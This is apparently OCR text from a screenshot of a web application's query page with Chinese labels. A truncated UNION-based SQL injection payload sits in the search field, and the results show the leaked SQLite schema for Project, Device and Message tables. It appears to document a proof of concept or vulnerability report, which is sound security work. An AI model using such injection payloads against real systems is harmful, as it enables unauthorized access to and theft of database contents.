 ' union select (select group_
1
100条
查询
项目ID
名称
CREATE TABLE "Project" ( "ID" text(80,0) NOT NULL, "Description" text(200,0), "Created" integer(11,0) NOT NULL, PRIMARY KEY("ID") ),CREATE TABLE
"Device" ( "ProjectID" text(80,0) NOT NULL, "DeviceName" text(100,0) NOT NULL, "Created" int(11,0) NOT NULL, "DeviceDesc" text(200,0), "ID" text(70,0)
NOT NULL, PRIMARY KEY("ID") ),CREATE TABLE "Message" ( "Topic" text(80,0) NOT NULL, "Content" text(200,0), "Created" integer(11,0) NOT NULL, "ID"
INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT ),CREATE TABLE sqlite_sequence(name,seq),CREATE INDEX "" ON Message ("Created"
COLLATE NOCASE DESC)
2